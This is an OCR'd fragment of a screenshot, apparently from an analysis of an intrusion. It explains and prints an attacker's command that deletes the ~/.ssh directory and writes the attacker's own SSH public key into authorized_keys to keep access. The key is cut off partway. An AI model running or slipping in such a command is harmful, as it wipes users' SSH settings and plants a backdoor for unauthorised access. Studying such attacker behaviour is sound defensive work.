
next command would effectively add
an attacker’s own SSH public key to
.ssh in authorized_keys, to maintain
access:
cd ~ && rm -rf .ssh && mkdir
.ssh && echo "ssh-rsa
AAAAB3NzaC1yc2EAAAABJQAAAQEAr
Dp4cun2lhr4KUhBGE7VvAcwdli2a8
dbnrTOrbMz1+5O73fcBOx8NVbUT0b
UanUV9tJ2/9p7+vD0EpZ3Tz/+0kX3
4uAx1RV/75GVOmNx+9EuWOnvNoaJe
0QXxziIg9eLBHpgLMuakb5+BgTFB+
rKJAw9u9FSTDengvS8hX1kNFS4Mju
x0hJOK8rvcEmPecjdySYMb66nylAK
GwCEE6WEQHmd1mUPgHwGQ0hWCwsQk
13yCGPK5w6hYp5zYkFnvlC8hGmd4W